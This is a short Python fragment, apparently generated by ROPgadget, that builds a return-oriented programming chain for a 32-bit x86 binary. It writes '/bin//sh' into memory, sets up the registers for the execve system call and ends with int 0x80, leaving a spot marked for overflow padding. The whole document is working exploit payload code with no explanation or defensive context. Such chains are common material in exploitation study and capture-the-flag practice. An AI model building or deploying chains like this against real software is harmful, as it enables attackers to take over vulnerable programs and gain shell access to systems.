 # execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80